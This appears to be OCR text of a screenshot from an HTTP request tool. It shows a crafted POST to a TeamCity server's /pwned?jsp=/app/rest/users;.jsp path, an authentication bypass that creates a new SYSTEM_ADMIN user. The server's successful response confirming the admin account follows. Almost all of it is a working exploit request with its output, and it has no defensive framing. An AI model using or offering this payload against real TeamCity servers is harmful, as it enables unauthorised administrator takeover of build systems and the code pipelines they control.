 Request
数据包扫描
美 化
热加载
构造请求
1 POST /pwned?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host ? : your-ip:8111
3 x-teamcity-client: Web UI
4 x-requested-with: XMLHttpRequest
5 Referer: http://your-ip:8111/profile.html
6 x-tc-csrf-token: a1f58037-7d9e-4934-9243-089e213c15e2
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
10 Content-Type: application/json
11 Content-Length auto : 161
12
13 {
14 "username": "userthr331",
15 "password": "passthr331",
16 "email": "userthr331@npc.com",
17 "roles": { "role": [{ "roleId": "SYSTEM_ADMIN", "scope": "g" }] }
18 }
19
Responses
680bytes / 126ms
美化
编码
详 情
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml; charset=ISO-8859-1
5 Content-Language: en
6 Date: Thu, 18 Jul 2024 02:37:18 GMT
7 Content-Length: 680
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?><user
username="userthr331" id="3" email="userthr331@npc.com" href="/app/rest/
users/id:3"><properties count="3" href="/app/rest/users/id:3/
properties"><property name="addTriggeredBuildToFavorites" value="true"/
><property name="plugin:vcs:anyVcs:anyVcsRoot" value="userthr331"/
><property name="teamcity.server.buildNumber" value="147512"/></
properties><roles><role roleId="SYSTEM_ADMIN" scope="g" href="/app/rest/
users/id:3/roles/SYSTEM_ADMIN/g"/></roles><groups count="1"><group
key="ALL_USERS_GROUP" name="All Users" href="/app/rest/userGroups/
key:ALL_USERS_GROUP" description="Contains all TeamCity users"/></
groups></user>
远端地址:124.221.47.70:8111; 响
应时间:126ms; 总耗时:177ms; UR
L:http://your-ip:8111/pwned?jsp
=...